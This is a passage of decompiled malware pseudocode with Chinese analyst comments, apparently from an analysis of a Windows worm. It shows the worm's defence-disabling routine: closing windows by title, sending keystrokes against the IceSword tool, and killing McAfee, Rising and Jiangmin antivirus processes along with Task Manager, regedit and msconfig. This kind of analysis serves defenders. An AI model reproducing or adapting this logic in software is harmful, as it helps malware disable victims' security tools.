 sub_406168();
v0 = 0;
v1 = j_GetDesktopWindow();
do
{
v0 = j_FindWindowExA(v1, v0, 0, 0);
j_GetWindowTextA(v0, &String, 101); // 遍历桌面窗口
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v2, v71) )
j_PostMessageA(v0, 0x12u, 0, 0); // 0x12：强制终止窗口进程
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v3, v70) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v4, v69) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v5, v68) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v6, v67) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v7, v66) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v8, v65) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v9, v64) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v10, v63) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v11, v62) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v12, v61) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v13, v60) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v14, v59) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v15, v58) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v16, v57) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v17, v56) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v18, v55) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v19, v54) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v20, v53) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v21, v52) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v22, v51) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v23, v50) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v24, v49) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v25, v48) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v26, v47) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v27, v46) )
j_PostMessageA(v0, 0x12u, 0, 0); // 强制终止窗口进程
}
while ( v0 );
v28 = j_GetDesktopWindow();
do
{
v29 = j_FindWindowExA(v28, v0, 0, 0);
v0 = v29;
v30 = j_FindWindowExA(v29, 0, "msctls_statusbar32", 0);
v31 = j_FindWindowExA(v30, 0, 0, 0);
j_GetWindowTextA(v31, &String, 101);
unknown_libname_127(101, &String);
if ( __linkproc__ LStrPos(v32, v45) )
{
j_PostMessageA(v0, 0x12u, 0, 0);
v33 = j_MapVirtualKeyA(0x11u, 0);
j_keybd_event(0x11u, v33, 0, 0); // ctrl
v34 = j_MapVirtualKeyA(0x12u, 0);
j_keybd_event(0x12u, v34, 0, 0); // ALT
v35 = j_MapVirtualKeyA(0x44u, 0);
j_keybd_event(0x44u, v35, 0, 0); // D
v36 = j_MapVirtualKeyA(0x44u, 0);
j_keybd_event(0x44u, v36, 2u, 0);
v37 = j_MapVirtualKeyA(0x11u, 0);
j_keybd_event(0x11u, v37, 2u, 0);
v38 = j_MapVirtualKeyA(0x12u, 0);
j_keybd_event(0x12u, v38, 2u, 0);
if ( j_FindWindowA(0, "IceSword") ) // 检测到iceSword时，执行0xDu，模拟
{
v39 = j_MapVirtualKeyA(0xDu, 0);
j_keybd_event(0xDu, v39, 0, 0);
v40 = j_MapVirtualKeyA(0xDu, 0);
j_keybd_event(0xDu, v40, 2u, 0);
}
}
}
while ( v0 );
C_KillProcess("Mcshield.exe"); // McAfee
C_KillProcess("VsTskMgr.exe"); // 任务管理器
C_KillProcess("naPrdMgr.exe");
C_KillProcess("UpdaterUI.exe");
C_KillProcess("TBMon.exe");
C_KillProcess("scan32.exe");
C_KillProcess("Ravmond.exe"); // 瑞星
C_KillProcess("CCenter.exe");
C_KillProcess("RavTask.exe"); // 瑞星
C_KillProcess("Rav.exe"); // 瑞星
C_KillProcess("Ravmon.exe"); // 瑞星
C_KillProcess("RavmonD.exe"); // 瑞星
C_KillProcess("RavStub.exe"); // 瑞星
C_KillProcess("KVXP.kxp"); // 江民
C_KillProcess("KvMonXP.kxp"); // 江民
C_KillProcess("KVCenter.kxp"); // 江民
C_KillProcess("KVSrvXP.exe"); // 江民
C_KillProcess("KRegEx.exe");
C_KillProcess("UIHost.exe");
C_KillProcess("TrojDie.kxp");
C_KillProcess("FrogAgent.exe");
C_KillProcess("KVXP.kxp");
C_KillProcess("KvMonXP.kxp");
C_KillProcess("KVCenter.kxp");
C_KillProcess("KVSrvXP.exe");
C_KillProcess("KRegEx.exe");
C_KillProcess("UIHost.exe");
C_KillProcess("TrojDie.kxp");
C_KillProcess("FrogAgent.exe");
C_KillProcess("Logo1_.exe");
C_KillProcess("Logo_1.exe");
C_KillProcess("Rundl132.exe");
C_KillProcess("regedit.exe"); // 注册表编辑器
C_KillProcess("msconfig.exe"); // 系统配置
C_KillProcess("taskmgr.exe"); // 任务管理器
__writefsdword(0, v42);
v44 = &loc_4069A9;
return System::__linkproc__ LStrArrayClr(&v45, 27);
}